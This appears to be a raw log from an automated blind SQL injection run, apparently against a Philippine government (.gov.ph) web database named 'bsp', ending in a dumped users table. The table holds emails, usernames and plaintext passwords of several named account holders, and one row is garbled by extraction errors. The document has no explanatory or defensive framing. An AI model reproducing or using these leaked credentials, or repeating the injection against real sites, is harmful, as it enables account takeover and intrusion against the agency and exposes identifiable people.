 [16:55:52] [INFO] retrieved: 15
[16:56:50] [INFO] retrieved: hrmd .gov.ph
[16:56:50] [INFO] retrieving the length of query output
[16:56:50] [INFO] retrieved: 6
[16:57:20] [INFO] retrieved: bspweb
[16:57:20] [INFO] retrieving the length of query output
[16:57:20] [INFO] retrieved: 2
[16:57:41] [INFO] retrieved: 18
[16:57:41] [INFO] retrieving the length of query output
[16:57:41] [INFO] retrieved: 4
[16:58:06] [INFO] retrieved: eisg
[16:58:06] [INFO] retrieving the length of query output
[16:58:06] [INFO] retrieved: 1
[16:58:19] [INFO] retrieved: 3
[16:58:31] [INFO] retrieving the length of query output
[16:58:31] [INFO] retrieved: 15
[16:59:34] [INFO] retrieved: hrmd .gAA!AA
[16:59:34] [INFO] retrieving the length of query output
[16:59:34] [INFO] retrieved:
[16:59:40] [INFO] retrieved:
[16:59:45] [INFO] retrieving the length of query output
[16:59:45] [INFO] retrieved:
[16:59:52] [INFO] retrieved:
[16:59:58] [INFO] retrieving the length of query output
[16:59:58] [INFO] retrieved:
[17:00:05] [INFO] retrieved:
[17:00:11] [INFO] retrieving the length of query output
[17:00:11] [INFO] retrieved:
[17:00:17] [INFO] retrieved:
Database: bsp
Table: users
[9 entries]
| Email | Password | UserID | Username | UsertypeID |
| robillo@ .gov.ph | stormwind | 5 | robillo | 1 |
| mangka .gov.ph | angkamarah | 6 | mangka | 3 |
| reustaquio .gov.ph | ramveus | 13 | reustaquio | 3 |
| phugo .gov.ph | password | 14 | phugo | 3 |
| bspmai .gov.ph | updater3123 | 15 | eisgupdater | 3 |
| bspmai .gov.ph | MMCA09MECA17 | 16 | mikeabellon | 3 |
| rpanopio .gov.ph | kapitan | 17 | kapitan | 3 |
| hrmd .gov.ph | bspweb | 18 | eisg | 3 |
| hrmd .gAA!AA | NULL | NULL | NULL | NULL |